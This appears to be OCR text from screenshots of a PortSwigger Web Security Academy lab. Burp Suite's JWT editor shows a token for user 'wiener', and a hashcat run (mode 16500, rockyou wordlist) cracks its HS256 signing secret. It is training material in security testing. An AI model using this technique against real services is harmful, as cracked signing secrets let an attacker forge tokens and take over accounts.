 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn JSON Web Tokens
19 × 20 × 21 × 22 × +
Send Cancel < > Target: https://0a6c006904e870f584395f5400e90021.web-security-academy.net HTTP/2
Request
Pretty Raw Hex JSON Web Tokens
{
"kid": "f77cb692-bd92-49bd-8b9
"alg": "HS256"
}
{
"iss": "portswigger",
"sub": "wiener",
"exp": 1690846411
}
unwxuBloi63wibotQ1Ec9F-
4NZiv0t2WIbYJ0e8BUxY
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
-
CVE-2018-0114 Attack
[exp] Expired
check passed -
Mon Jul 31
23:33:31 UTC
2023
Response
Raw \n
Inspector
Selection 196 (0xc4)
Selected text
eyJraWQiOiJmNzdjYjY5Mi1iZDkyL
TQ5YmQtOGI5Mi02MTFiZThjNzg5Ym
IiLCJhbGciOiJIUzI1NiJ9.eyJpc3
MiOiJwb3J0c3dpZ2dlciIsInN1YiI
6IndpZW5lciIsImV4cCI6MTY5MDg0
NjQxMX0.unwxuBloi63wibotQ1Ec9
F-4NZiv0t2WIbYJ0e8BUxY
Decoded from: URL encoding
eyJraWQiOiJmNzdjYjY5Mi1iZDkyL
TQ5YmQtOGI5Mi02MTFiZThjNzg5Ym
IiLCJhbGciOiJIUzI1NiJ9.eyJpc3
MiOiJwb3J0c3dpZ2dlciIsInN1YiI
6IndpZW5lciIsImV4cCI6MTY5MDg0
NjQxMX0.unwxuBloi63wibotQ1Ec9
F-4NZiv0t2WIbYJ0e8BUxY
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 17
File Actions Edit View Help
└─$ hashcat -a 0 -m 16500 eyJraWQiOiJmNzdjYjY5Mi1iZDkyLTQ5YmQtOGI5Mi02MTFiZThjNzg5YmIiLCJhbGc
OiJwb3J0c3dpZ2dlciIsInN1YiI6IndpZW5lciIsImV4cCI6MTY5MDg0NjQxMX0.unwxuBloi63wibotQ1Ec9F-4NZiv0
ts/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 3.1+debian Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.6, SLEEF,
Platform #1 [The pocl project]
* Device #1: pthread-haswell-Intel(R) Core(TM) i7-8750H CPU @ 2.20GHz, 1411/2887 MB (512 MB a
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0×0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 1 MB
Dictionary cache hit:
* Filename..: Documents/rockyou.txt
* Passwords.: 14344384
* Bytes.....: 139921497
* Keyspace..: 14344384
eyJraWQiOiJmNzdjYjY5Mi1iZDkyLTQ5YmQtOGI5Mi02MTFiZThjNzg5YmIiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJw
I6IndpZW5lciIsImV4cCI6MTY5MDg0NjQxMX0.unwxuBloi63wibotQ1Ec9F-4NZiv0t2WIbYJ0e8BUxY:secret1
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 16500 (JWT (JSON Web Token))
Hash.Target......: eyJraWQiOiJmNzdjYjY5Mi1iZDkyLTQ5YmQtOGI5Mi02MTFiZTh...e8BUxY
Time.Started.....: Tue Aug 1 00:45:52 2023 (21 secs)
Time.Estimated...: Tue Aug 1 00:46:13 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (Documents/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 8461 H/s (0.89ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 3072/14344384 (0.02%)
Rejected.........: 0/3072 (0.00%)
Restore.Point....: 0/14344384 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: 123456 → dangerous
Started: Tue Aug 1 00:44:58 2023
Stopped: Tue Aug 1 00:46:15 2023